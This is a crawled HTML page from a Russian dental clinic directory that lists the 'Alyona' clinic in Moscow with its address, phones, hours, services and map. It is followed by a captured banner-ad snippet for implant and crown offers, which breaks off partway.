

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dantistika.ru/clinics/alenaklinik.html
body_size: 28487
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
  <title>Алёна, стоматологическая клиника на 1-й Бухвостова в Москве: адрес, телефоны, цены, отзывы.</title>
  <meta name="keywords" content="Алёна, стоматологическая клиника, г.Москва, отзывы, адрес, телефон, график, врачи,на 1-й Бухвостова" />
  <meta name="description" content="Посмотреть отзывы о работе стоматологии Алёна. Схема проезда, контактные телефоны, цены на услуги, отзывы, специалисты, акции и скидки." />
  <link rel='canonical' href='https://www.dantistika.ru/clinics/alenaklinik.html' />
  <link rel='stylesheet' type='text/css' media='screen' href='/media/css/reset.css' /> 
  <link rel='stylesheet' type='text/css' media='screen' href='/media/bootstrap/css/bootstrap-grid.min.css' /> 


  <link rel='stylesheet' type='text/css' media='screen' href='/media/css/wrapper.css?v=1.04' />
  <link rel='stylesheet' type='text/css' media='screen' href='/media/css/main.css?v=1.64' />



  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js'></script>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
  
  <!--<script src="//code.jquery.com/ui/1.7.0/jquery-ui.js"></script>-->
</head>
<body>
<div>

<table id="wrapper" border="0" width="1201px" style="margin: auto;">
	
	
<link rel="stylesheet"  href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" type="text/css" media="all">
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<tr id="header" valign="middle">
	<td  align="center" colspan="3">
		<div class="header__wrap">
			<a href="/" id="logo">&nbsp;</a>
			<div id="search">
				<form action="/search" method="get">
					<input id="search-text" size="8" type="text" name="q"
						placeholder="Поиск по сайту" />
					<input type="submit" value=" Найти " style="display: none;" />
				</form>
			</div>
			<span class="header__info">
				<div id="block-header"></div>
			</span>
		</div>


	</td>

</tr>

<tr id="header2" valign="top">
	<td colspan="3">
		<div style="margin-bottom: 20px;">
			<div id="topnav">
	<div id="topnav-left">&nbsp;</div>
	<div id="topnav-right">&nbsp;</div>
	
		<a class="active" href="/">Клиники</a>
	<a  href="/experts.html">Врачи</a>	<a  href="/prices">Цены</a>
        <a  href="/reviews">Отзывы</a>
	<a  href="/specials">Скидки</a>
        <a  href="/articles.html">Статьи</a>
	<a  href="/consultations">Консультации</a>	<a href="https://dantistoff.ru/service/implantatsiya-zubov/" target="_blank">Имплантация зубов в Москве</a>
		<style type="text/css">
	.userlinks {color: #bcecee;}
	.userlinks a {color: #bcecee;}
	.userlinks a:hover {color: #fff;}
	#auth-btn {position: relative; top: 2px; left: 4px;}
	.auth-text {width: 128px;}
</style>

	<div class="userlinks"><a href="/accounts/signup/?ref=%2Fclinics%2Falenaklinik.html">Войти</a></div>
	
	<a href="/kabinet" style="float: right; margin-right: 14px;">Стоматологам &rarr;</a></div>		</div>

	</td>
</tr>	
	<tr valign="top">
		<td width="220px">
			<div id="leftcoll">
				<div id="region">
	<p><a href="/regions" title="Изменить город"><span>Москва</span></a></p>
</div>				
<div id="block-recommend">
    <ul>
                    <li><a class="" href="/orthodonty">Ортодонтия (брекеты)</a></li>
                    <li><a class="" href="/prothesis">Протезирование зубов</a></li>
                    <li><a class="" href="/implantation">Имплантация зубов</a></li>
                    <li><a class="" href="/surgery">Удаление зубов</a></li>
                    <li><a class="" href="/therapy">Лечение зубов</a></li>
                    <li><a class="" href="/kids">Детская стоматология</a></li>
                    <li><a class="" href="/whitening">Отбеливание зубов</a></li>
                    <li><a class="" href="/restavracia">Реставрация зубов</a></li>
        </ul>
</div>				
									<noindex>
									    <div id="zone_l1" style="margin: 1em 0;"></div>
<script type="text/javascript">
  $(function () {
    $.get('/scripts/banners/show.php?zone=l1&url=www.dantistika.ru%2Fclinics%2Falenaklinik.html&count=3&query=' + $('title').html(), function (banner) {
      if (banner) {
        var overlay = $('<div></div>')
                .addClass('zone_l1_overlay')
                .css({
                  'background-color': '#F6F5F3',
                  'height': '1000px',
                  'left': '0px',
                  'opacity': '1.0',
                  'position': 'absolute',
                  'top': '0px',
                  'width': '1000px',
                  'z-index': '10000'
                })
                ;
        var height = 0;
        $('#zone_l1')
                .css({
                  'background': '#fff',
                  'border': '0px solid #37A9BE',
                  'display': 'none',
                  'overflow': 'hidden',
                  'position': 'relative',
                  'width': '216px'
                })
                .html(banner)
                .append(overlay)
                ;
        if (typeof window.initZone1 === "function") {
          initZone1();
          height = 400; // ToDo: change to universal 
        }
        setTimeout(function () {
          $('#zone_l1').css('border-width', '2px').animate({'height':(height?height:'auto')}, function () {
            $('#zone_l1 .zone_l1_overlay').animate({'opacity': '0'}, 1500, function () {
              $('#zone_l1 .zone_l1_overlay').remove();
            });
          });
        }, 1500);
//        $('#zon$('#zone_l1 .zone_l1_container').fadeIn();e_l1').html('<noindex><div class="zone_l1_container" onLoad="console.log(\'1\')" style="margin: 1em 0; border: 2px solid #37A9BE; background: #fff;display:none;">' + banner + '</div></noindex>');
//        setTimeout(function(){
//          $('#zone_l1 .zone_l1_container').fadeIn();
//        }, 2000);
      }
    });
  });
</script>
										</noindex>
				
				<div id="block-info">
	<p>Информаторий</p>
	<ul>
		<li><a  href="/dictionary.html">Стоматологический словарь</a></li>
		<!--<li><a  href="/patient/rights.html">Права пациентов</a></li>
		<li><a  href="/patient/howtochoosestomatology.html">Как выбрать стоматологию</a></li>
		<li><a  href="/patient/howtochoosethestomatologist.html">Как выбрать стоматолога</a></li>-->
		<li><a  href="/video.html">Видео по стоматологии</a></li>
	</ul>
</div>				
									<noindex>

<div id="zone_l21"></div>



<a rel="nofollow" target="_blank" href="https://topdent-promo.ru/?utm_source=dantistika">
	<img src="/media/images/bn-promo.gif" alt="Комплексное продвижение стоматологии">
</a>

<!--
<script type="text/javascript">
	$(function(){
		$.get('/scripts/banners/show.php?zone=l21&url=www.dantistika.ru%2Fclinics%2Falenaklinik.html&query='+$('title').html(), function(banner){
			if (banner) {
				$('#zone_l21').html('<div style="margin-bottom: 1em; border: 1px solid #dddcda; background: #fff;">' + banner + '</div>');
			}
		});
	});
</script>-->
<!--<div id="zone_l22"></div>
<script type="text/javascript">
	$(function(){
		$.get('/scripts/banners/show.php?zone=l22&url=www.dantistika.ru%2Fclinics%2Falenaklinik.html&query='+$('title').html(), function(banner){
			if (banner) {
				$('#zone_l22').html('<div style="margin-bottom: 1em; border: 1px solid #dddcda; background: #fff;">' + banner + '</div>');
			}
		});
	});
</script>--></noindex>
																											</div>
		</td>
		<td id="content" ><div id="content-padd">
												


<div class="clinica-wrapper">
	<div class="clinica-name">
		<table border="0" cellspacing="0" cellpadding="0" width="100%"><tr>
			<td width="12px"></td>
			<td>
								<h1>Алёна, стоматологическая клиника</h1>
											</td>
			<td width="120px" align="right"><img style="margin: 0;" alt="" src="/files/_resize/120_60_aab0eef8a33467d72078826c7300b628.jpg" /></td>			<td width="10px"></td>
		</tr></table>
	</div>
	<div class="clinica-tabs">
		<table border="0" cellspacing="0" cellpadding="0" width="100%"><tr>
			<td><a class="clinks active" href="/clinics/alenaklinik.html">Информация</a></td>
			<td><a class="clinks " href="/clinics/alenaklinik/experts.html">Врачи</a></td>			<td><a class="clinks " href="/clinics/alenaklinik/prices.html">Цены</a></td>			<td><a class="clinks " href="/clinics/alenaklinik/specials">Скидки</a></td>			<td><a class="clinks " href="/clinics/alenaklinik/reviews">Отзывы</a></td>			<td width="50%"></td>
			<td><a class="" href="/clinics/error/910">Сообщить об ошибке</a></td><td><a class="nomargin " href="/clinics/owner/910">Вы владелец?</a></td>		</tr></table>
	</div>
</div>
	<!--<div style="border: 1px solid #dddcda; background: #FFFFFF; padding: 7px; margin-bottom: .5em; font-size: 11px;">-->
		<!--</div>-->

<div class="clinica-wrapper" style="padding-top: 1em;">


<table class='elem' border="0">
	<tr valign='top'>
		<td class='cl-td-name'><p>Адрес</p></td>
		<td class='cl-td-info'>			Москва, <a title="Стоматология на 1-й Бухвостова" href="/clinics/address/улица_1-я_бухвостова.html">улица 1-я Бухвостова</a>, 3		</td>
		<td></td>
	</tr>
	
	 		<tr valign="top">
			<td class="cl-td-name"><p>Ближайшее метро</p></td>
			<td class="cl-td-info">				<span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/preobrazhenskaya-ploshad.html">Преображенская Площадь</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/semenovskaya.html">Семеновская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/elektrozavodskaya.html">Электрозаводская</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/sokolniki.html">Сокольники</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/cherkizovskaya.html">Черкизовская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/ulicapodbelskogo.html">Улица Подбельского</a>&nbsp; </span></span>			</td>
			<td></td>
		</tr>
	 
	 		<tr valign="top">
			<td class="cl-td-name"><p>Телефоны</p></td>
			<td class="cl-td-info">												<span class="phones1"><a href="tel:84959620700">8 (495) 962-07-00</a><br /> <a href="tel:84952236340">8 (495) 223-63-40</a><br /> <a href="tel:84956452352">8 (495) 645-23-52</a><br /> <a href="tel:84956452351">8 (495) 645-23-51</a></span>
				<div style="border: 1px solid #ccc; background: #E8F8F5; color: #de0000; padding: 2px 5px;">Пожалуйста, сообщите клинике, что Вы нашли<br /> эту информацию на сайте Дантистика.Ру</div>
											</td>
			<td></td>
		</tr>
	
			<tr valign="top">
		<td class="cl-td-name"><p>Сайт</p></td>
		<td class="cl-td-info">							<span class="show-link">www.firmaalena-lab.ru</span>
									<script type="text/javascript">$(function(){ $('.show-link').click(function(){ $(this).append('<img alt="" width="0" height="0" style="position: absolute; left: -9999px;" src="/views/clinics.views_link-910?t=0.05886400 1762589602&r=" />'); }); });</script>
		</td>
		<td></td>
	</tr>
	
	
</table>

	
  <table class="elem fon">
   <tr valign="top">
    <td class="cl-td-name">
     <dl>
      <dt>Время работы</dt>
        
    <dd>с</dd>
    <dd>по</dd>
        
     </dl>
    </td>
    <td class="cl-td-info">
          <table class="days">
      <tr id="day">
       <td>Пн</td>
       <td>Вт</td>
       <td>Ср</td>
       <td>Чт</td>
       <td>Пт</td>
       <td>Сб</td>
       <td class="nobord red">Вс</td>
      </tr>
      <tr>
       <td>09:00</td>
       <td>09:00</td>
       <td>09:00</td>
       <td>09:00</td>
       <td>09:00</td>
       <td>09:00</td>
       <td class="nobord red">Вых.</td>
      </tr>
      <tr>
       <td>20:00</td>
       <td>20:00</td>
       <td>20:00</td>
       <td>20:00</td>
       <td>20:00</td>
       <td>20:00</td>
       <td class="nobord red">&nbsp;</td>
      </tr>
     </table>
     &nbsp;
    </td>
   </tr>
  </table>

<table class='elem'>


		 <tr valign='top'><td class='cl-td-name'><p>Предоставляемые услуги</p></td>
	  <td class='cl-td-info'>	   <table>
	    <tr valign='top'>
	     <td class='side'>
	       <ul class="services">
	       	<li>Детская стоматология</li><li>Имплантация зубов</li><li>Анестезия</li><li>Ортодонтия</li><li>Отбеливание зубов</li><li>Протезирование зубов</li><li>Профессиональная гигиена</li><li>Пародонтология</li><li>Рентгенография зубов</li><li>Терапия</li><li>Хирургия</li><li>Реставрация зубов</li><li>Лечение кариеса</li><li>Пломбирование</li><li>Лечение зубов</li><li>Лечение десен</li><li>Удаление зубов</li>
	       </ul>
	     </td>
	    </tr>
	   </table>
	  </td>
	 </tr>


</table>

<table class="elem">

<tr valign="top">
	<td class="cl-td-name"><p>О клинике</p></td>
	<td class="cl-td-info">		Стоматологическая клиника «Алёна на Преображенской площади» основана в 1993 году. Она состоит из взрослой, детской стоматологической клиник и зуботехнической лаборатории.<br />Высококвалифицированные специалисты врачи-стоматологи оказывают все виды стоматологического лечения и услуг взрослым и детям. В их числе стоматология терапевтическая, стоматология хирургическая (имплантология), детская стоматология, стоматология ортопедическая (протезирование), ортодонтия (исправление прикуса) и все виды услуг косметической стоматологии.<br />В своей работе мы используем только современные материалы и передовые технологии, в том числе и уникальные. Работы по всем видам протезирования выполняются врачами и зубными техниками высокой квалификации, в кратчайшие сроки на базе нашей собственной зуботехнической лаборатории.<br />Дружный и сплоченный коллектив, работая одной командой, окружает всех наших пациентов заботой и вниманием. Теплая и доброжелательная обстановка снимет у Вас любое напряжение перед лечением.	</td>
</tr>

</table>


  <script type="text/javascript" src="//www.dantistika.ru/media/js/lightbox/scripts/jquery.lightbox.min.js"></script>
  <table class='elem'>
    <tr valign='top'><td class='cl-td-name'><p>Фотогалерея</p></td>
      <td class='cl-td-info clinic-photos'>
                            <a href="/files/clinic_photos/fd75d55f714e91ee4ddef160e5bc2cb6.jpg" rel="lightbox" title="Холл" target="_blank"><img alt="" src="/files/_resize/8080fd75d55f714e91ee4ddef160e5bc2cb6.jpg" /></a>
                            <a href="/files/clinic_photos/413fcdad24f5a482cefe832a85e3d0f2.jpg" rel="lightbox" title="Ресепшен" target="_blank"><img alt="" src="/files/_resize/8080413fcdad24f5a482cefe832a85e3d0f2.jpg" /></a>
                            <a href="/files/clinic_photos/e0b7e3b0643d6924c694eb484c25d3df.jpg" rel="lightbox" title="Прием" target="_blank"><img alt="" src="/files/_resize/8080e0b7e3b0643d6924c694eb484c25d3df.jpg" /></a>
              </td>
    </tr>
  </table>
  <script type="text/javascript">
    $(function(){
      $('a[rel=lightbox]').lightbox();
    });
  </script>

	<table class='elem'>
	 <tr valign='top'><td class='cl-td-name'><p>Способы оплаты</p></td>
	  <td class='cl-td-info'>	   <table>
	    <tr valign='top'>
	     <td class='side'>
	       <ul class="services">
	       	<li>Наличный</li><li>Пластиковые карты</li>
	       </ul>
	     </td>
	    </tr>
	   </table>
	  </td>
	 </tr>
	</table>
	
<table class='elem' style='border: 0px;'>
 <tr valign='top'><td class='cl-td-name'><p>Схема проезда</p></td>
  <td class='cl-td-info'>
	<div id="map-wrapper">	<script src="/media/js/ymaps-touch-scroll.min.js"></script>
	<script src="//api-maps.yandex.ru/2.1/?lang=ru-RU" type="text/javascript"></script>
	<script type="text/javascript">
		ymaps.ready(init);
		
		var map, 
			myPlacemark;

		function init(){ 
			map = new ymaps.Map ("map", {
				center: [55.79836, 37.70886],
				zoom: 13,
				controls: []
			}); 
			ymapsTouchScroll(map);
			
			map.controls
				.add('zoomControl', { left: 5, top: 5 })
				.add('geolocationControl')
				.add('rulerControl')
				// .add('typeSelector')
				// .add('mapTools', { left: 35, top: 5 })
				;
			
			myPlacemark = new ymaps.Placemark([55.79836, 37.70886], {
				// hintContent: 'Москва!',
				// balloonContent: 'Столица России'
			});
			
			map.geoObjects.add(myPlacemark);
		}
	</script>
	<div id="map" style="width: 100%; height: 320px; z-index:0"></div>
</div>  
		
	  </td>
 </tr>
</table>
<br /><br />

<div align="right">
	<div style="color: #777; font-size: 11px;">
		Просмотров: всего 117 <span class="mhide"> &nbsp; <a href="/vip/clinics/910">Реклама клиники</a></span>
				<!--<tr><td align="right">просмотров телефона:</td><td>&nbsp;<b>11</b></td></tr>		<tr><td align="right">переходов на сайт:</td><td>&nbsp;<b>38</b></td></tr>-->
		
	</div>
</div>

</div>
<br />



	<script type="text/javascript">
		$(function(){
			$('body').append('<img alt="" width="0" height="0" style="position: absolute;" src="/views/clinics-910?t=0.06723300 1762589602&r=" />');
		});
	</script>

				
			<br />
						
			<br />
			<div class="stext">Посмотреть отзывы о работе стоматологии Алёна. Схема проезда, контактные телефоны, цены на услуги, отзывы, специалисты, акции и скидки.</div>		</div></td>
				<td width="240px">
			<div id="rightcoll">
			<noindex>																		<div id="fav_pos" style="position: relative;"><script type="text/javascript">
$(function(){
	$(".clinic-stations-more-btn").click(function(){
		$(".clinic-stations-more", $(this).parent()).show();
		$(this).remove();
	});
});
</script>

<div id="region_favorites">
	<div class="fav">
		<div>Избранные<br />клиники</div>
		<span>в Москве</span>  
	</div> 
	
		
	
						<div class="favorite">
			<div class="title"><a href="/clinics/vesna-na-voykovskoy.html">Стоматология Весна</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/voykovskaya.html">Войковская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/sokol.html">Сокол</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/vodniystadion.html">Водный Стадион</a>&nbsp; </span></div>
			<div class="address">Старопетровский проезд, 12к4</div>
						<!--<div><span class="phones">+7 495 032-70-25</span> / <a href="/clinics/vesna-na-voykovskoy.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/dantistoff.html">Научная стоматология Дантистофф на Беговой</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/begovaya.html">Беговая</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/polezhaevskaya.html">Полежаевская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/dinamo.html">Динамо</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/ulica1905goda.html">Улица 1905 Года</a>&nbsp; </span></span></div>
			<div class="address">Москва, шоссе Хорошевское, 48</div>
						<!--<div><span class="phones">8 (495) 152-22-84</span> / <a href="/clinics/dantistoff.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/dantistoff-akademicheskaya.html">Научная стоматология Дантистофф на Академической</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/akademicheskaya.html">Академическая</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/profsouznaya.html">Профсоюзная</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/leninskiprospekt.html">Ленинский Проспект</a>&nbsp; </span></div>
			<div class="address">Москва, улица Винокурова, 2</div>
						<!--<div><span class="phones">8 (495) 152-22-84</span> / <a href="/clinics/dantistoff-akademicheskaya.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/dantistoff-pr-mira.html">Научная стоматология Дантистофф на Проспекте Мира</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/prospektmira-kaluzh.html">Проспект Мира</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/prospektmira-kolc.html">Проспект Мира</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/rizhskaya.html">Рижская</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/dostoevskaya.html">Достоевская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/suharevskaya.html">Сухаревская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/komsomolskaya-kolc.html">Комсомольская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/cvetnoubulvar.html">Цветной Бульвар</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/komsomolskaya-sokol.html">Комсомольская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/krasnievorota.html">Красные Ворота</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/trubnaya.html">Трубная</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/krasnoselskaya.html">Красносельская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/sretenskibulvar.html">Сретенский Бульвар</a>&nbsp; </span></span></div>
			<div class="address">Москва, проспект Мира, 53, стр.1</div>
						<!--<div><span class="phones">8 (495) 152-22-84</span> / <a href="/clinics/dantistoff-pr-mira.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/dantistoff-ramenki.html">Научная стоматология Дантистофф в Раменках</a></div> 
			<div class="stations" style="font-size: 10px;"></div>
			<div class="address">Москва, улица Столетова, 11</div>
						<!--<div><span class="phones">8 (495) 152-22-84</span> / <a href="/clinics/dantistoff-ramenki.html">подробнее о клинике</a></div> -->
		</div>
						
			</div>
</div>
									</noindex>
			</div>
		</td>
			</tr>
	<tr><td colspan="3">&nbsp;</td></tr>
	<tr id="footer">
    <td colspan="3" style="padding: 16px 0;"><noindex>
		<table border="0" cellspacing="0" cellpadding="0" width="100%">
			<tr valign="center">
				<td width="330">
				<div id="phone-ajax"></div>
				<br />

					<p id="f1">
						&copy; 2007—2025 Дантистика											</p>
									</td>
				<td style="text-align:center">
						<span style="padding-left: 14px;">
						  <!-- <a href="/about.html">О проекте</a> &nbsp; -->
						  <!-- <a href="/stomatology/">Стоматологам</a> &nbsp; -->
						  <a href="/contacts.html">Поддержка</a> &nbsp;
						  <!-- <a href="/sitemap.html">Карта сайта</a> &nbsp; -->
						  <a href="/about/legacy.html">Соглашение</a> &nbsp;
						  <!--<a href="/reklama/catalog.html">Реклама</a> &nbsp;
						  <a href="/contacts/order.html" style="display: none;">Заявка на услуги</a>-->
						  <!--<a href="/partners.html">Партнеры</a> -->
						</span>
				</td>
				<td width="20">
					&nbsp;
				</td>
				<td width="40">
					<p style="font-size: 18px">18+</p>
				</td>
				<td valign="bottom" width="220">
					<p style="font-size: 11px;">Ни одна статья или сайт не смогут<br /> поставить правильный диагноз.<br />Нужна консультация врача!</p>
				</td>
				<td width="240px" align="right">
					<!--LiveInternet counter--><div style="position:absolute; left:-9999px;"><script type="text/javascript"><!--
						document.write("<a href='//www.liveinternet.ru/click;dantistika' "+
						"target=_blank><img src='//counter.yadro.ru/hit;dantistika?t53.2;r"+
						escape(document.referrer)+((typeof(screen)=="undefined")?"":
						";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
						screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
						";"+Math.random()+
						"' alt='' title='LiveInternet: показано число просмотров и"+
						" посетителей за 24 часа' "+
						"border='0' width='88' height='31'></a>")
					//--></script></div><!--/LiveInternet-->
				</td>
			</tr>
		</table>
	</noindex></td>
</tr>	
</table>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=105151350', 'ym');

    ym(105151350, 'init', {ssr:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/105151350" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- 0,086 -->

--- FILE ---
content_type: text/html
request_url: https://www.dantistika.ru/scripts/banners/show.php?zone=l1&url=www.dantistika.ru%2Fclinics%2Falenaklinik.html&count=3&query=%D0%90%D0%BB%D1%91%D0%BD%D0%B0,%20%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BD%D0%B0%201-%D0%B9%20%D0%91%D1%83%D1%85%D0%B2%D0%BE%D1%81%D1%82%D0%BE%D0%B2%D0%B0%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5:%20%D0%B0%D0%B4%D1%80%D0%B5%D1%81,%20%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D1%8B,%20%D1%86%D0%B5%D0%BD%D1%8B,%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B.
body_size: 3538
content:
<div style="padding: 8px 8px 10px 8px;"><p><a style="margin-bottom: 8px; font-size: 15px; font-weight: bold;" href="https://www.stomavenue.ru/actions/ustanovka-implantata-osstem-koreya/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4744602&code=991e05f938a528a765df674e3a65ba16 />');">Имплант OSSTEM + коронка<br />за 29.900 рублей!</a></p><div style="text-align: center; margin-bottom: 4px;"><a href="https://www.stomavenue.ru/actions/ustanovka-implantata-osstem-koreya/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4744602&code=991e05f938a528a765df674e3a65ba16 />');"><img alt="" src="/_cb/osstem2.jpg" width="200" height="100" /></a></div><p style="font-size: 13px; margin-bottom: 8px; line-height: 17px;"><a href="https://www.stomavenue.ru/actions/ustanovka-implantata-osstem-koreya/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4744602&code=991e05f938a528a765df674e3a65ba16 />');" style="color: #000; text-decoration: none;"> Самое быстрое привыкание и приживаемость! Установка «под ключ»! Пожизненная гарантия!</a></p><p style="background: #37A9BE; text-align: center; padding: 8px 0;"><a href="https://www.stomavenue.ru/actions/ustanovka-implantata-osstem-koreya/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4744602&code=991e05f938a528a765df674e3a65ba16 />');" target="_blank" style="color: #fff; text-decoration: none; font-weight: bold; display: block; font-size: 14px;">Подробнее &rarr;</a></p></div><div style="padding: 8px 8px 10px 8px;"><p><a style="margin-bottom: 8px; font-size: 15px; font-weight: bold;" href="https://dental7.ru/offers/metallokeramika/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4744603&code=2b44d3a05bc1a7000f805e993937ac59 />');">Металлокерамическая коронка — 6900₽ под ключ</a></p><div style="text-align: center; margin-bottom: 4px;"><a href="https://dental7.ru/offers/metallokeramika/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4744603&code=2b44d3a05bc1a7000f805e993937ac59 />');"><img alt="" src="/_cb/7L6IiHCNojE.jpg" width="200" height="100" /></a></div><p style="font-size: 13px; margin-bottom: 8px; line-height: 17px;"><a href="https://dental7.ru/offers/metallokeramika/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4744603&code=2b44d3a05bc1a7000f805e993937ac59 />');" style="color: #000; text-decoration: none;"> Немецкая коронка по себестоимости! Старая цена <s>13 000 руб.</s>! Гарантия 100%!</a></p><p style="background: #37A9BE; text-align: center; padding: 8px 0;"><a href="https://dental7.ru/offers/metallokeramika/" target="_blank" 